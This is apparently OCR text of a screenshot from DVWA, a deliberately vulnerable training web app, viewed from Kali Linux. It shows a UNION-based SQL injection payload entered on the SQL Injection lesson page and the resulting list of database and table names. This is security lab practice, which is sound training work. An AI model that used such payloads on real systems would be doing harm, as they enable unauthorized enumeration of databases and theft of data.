 2:17
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id='+UNION+SELECT+table_schem
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: ion_schema.columns# Submit
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: dvwa
Surname: guestbook
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: dvwa
Surname: users
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: ADMINISTRABLE_ROLE_AUTHORIZATIONS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: APPLICABLE_ROLES
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#